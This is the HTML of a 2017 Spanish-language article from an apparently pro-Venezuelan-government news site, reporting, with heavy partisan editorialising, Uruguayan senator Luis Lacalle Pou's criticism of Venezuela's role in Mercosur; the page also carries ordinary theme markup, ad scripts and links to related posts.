				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-15691" class="post-15691 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-luis-lacalle-pou tag-mercosur tag-uruguay" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Politica" class="entry-crumb" href="https://www.lechuguinos.com/category/politica/">Politica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-03-21T16:54:01+00:00" >21 marzo, 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15691">837</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_6971113645c4b" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1S%C3%89PALO%21+Senador+uruguayo+atac%C3%B3+a+Venezuela+y+la+tild%C3%B3+de+%E2%80%9Cdolor+de+cabeza%E2%80%9D+para+el+Mercosur&url=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur %0A%0A https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/&text=¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6971113645c4b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg" alt="Senador Uruguayo Lacalle Pou" title="SenadorU"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_697111364638b_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_697111364612e_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>&nbsp;</p>
<h2>El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur</h2>
<p>El día de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, <strong>Luis Lacalle Pou</strong>, hijo del expresidente uruguayo Luis Alberto Lacalle, declaró en Asunción su rechazo a Venezuela en cuanto a socio comercial y apoya su suspensión del <strong>Mercado Común del Sur</strong> (<strong>Mercosur</strong>).</p>
<p>«En una política de sentido común, de acuerdo a la geografía, Venezuela no era el socio ideal que muchos dolores de cabeza nos ha traído y nos va a traer en los tiempos que vienen», atacó el senador uruguayo <strong>Lacalle Pou</strong> durante una conferencia en la sede de la Cancillería.</p>
<p>En su ponencia, no sólo habló sobre el <strong>Mercosur</strong> y el futuro del grupo regional, en realidad se centró en criticar y desprestigiar a nuestro país desde todo punto de vista, pues también reprochó al Gobierno de Uruguay por no haberse pronunciado con respecto a la “situación” de nuestra patria, pues no puede concebir que sean “partícipes de ese triste grupo de países que todavía defiende el régimen venezolano».</p>
<p>Asimismo, <strong>Lacalle Pou</strong>, luego de entrevistarse con el presidente paraguayo, Horacio Cartes y luego con el canciller Eladio Loizaga, expresó que el <strong>Mercosur</strong> no levanta cabeza por culpa de Venezuela, pues el senador uruguayo entiende que si no se solventan las elecciones en nuestra patria, se cerrarán relaciones entre los países y así abrirán relaciones con otros países (como la Unión Europea y Australia).</p>
<p>En ese sentido, el senador uruguayo explicó que, presentó una proposición de agenda externa para el bloque regional (formado por <a href="https://www.lechuguinos.com/paraguay-suspender-vzla-mercosur/">Paraguay</a>, <a href="https://www.lechuguinos.com/mauricio-macri-panama-papers/">Argentina</a>, <a href="https://www.lechuguinos.com/paro-politica-neoliberal-temer/">Brasil</a> y <a href="https://www.lechuguinos.com/uruguay-atacando-canciller-venezolana/">Uruguay</a>, con Venezuela suspendida finalmente del <a href="https://www.lechuguinos.com/mercosur-sin-venezuela-validez/"><strong>Mercosur</strong></a>) con un plan de relaciones internacionales en las que avanzar.</p>
<p>No faltan los derechistas inconscientes como este senador uruguayo que buscan apoyar a los imperios y socavar nuestra soberanía al suspendernos de un órgano que hemos promovido tanto y al que hemos aportado tanto, sólo para desprestigiarnos por órdenes de la derecha mundial.</p>
<p>&nbsp;</p>
<p><strong><em>Redacción Lechuguinos</em></strong></p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/luis-lacalle-pou/">Luis Lacalle Pou</a></li><li><a href="https://www.lechuguinos.com/tag/mercosur/">Mercosur</a></li><li><a href="https://www.lechuguinos.com/tag/uruguay/">Uruguay</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_6971113646595" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1S%C3%89PALO%21+Senador+uruguayo+atac%C3%B3+a+Venezuela+y+la+tild%C3%B3+de+%E2%80%9Cdolor+de+cabeza%E2%80%9D+para+el+Mercosur&url=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur %0A%0A https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/&text=¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_6971113646595">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/guillermo-lasso-paraisos-fiscales/">¡TREMENDO GUISO! Guillermo Lasso se tenía calladitas más de 45 empresas en paraísos fiscales</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/mauricio-macri-repudia-abusos/">¡AGARRA AHÍ! El mundo se suma a repudiar los abusos de Mauricio Macri (+FOTO)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2017-03-21T16:54:01+00:00"><meta itemprop="dateModified" content="2017-03-21T16:55:42-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_6971113646f45_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6971113646f45" ><script>var block_td_uid_5_6971113646f45 = new tdBlock();
block_td_uid_5_6971113646f45.id = "td_uid_5_6971113646f45";
block_td_uid_5_6971113646f45.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_6971113646f45_rand","td_column_number":3,"live_filter_cur_post_id":15691,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971113646f45_rand","tdc_css_class_style":"td_uid_5_6971113646f45_rand_style"}';
block_td_uid_5_6971113646f45.td_column_number = "3";
block_td_uid_5_6971113646f45.block_type = "td_block_related_posts";
block_td_uid_5_6971113646f45.post_count = "12";
block_td_uid_5_6971113646f45.found_posts = "18021";
block_td_uid_5_6971113646f45.header_color = "";
block_td_uid_5_6971113646f45.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971113646f45.max_num_pages = "1502";
tdBlocksArray.push(block_td_uid_5_6971113646f45);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6971113657a67" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6971113646f45" href="#">Artículo relacionados</a><a id="td_uid_7_6971113657a6f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6971113646f45" href="#">Más del autor</a></h4><div id=td_uid_5_6971113646f45 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
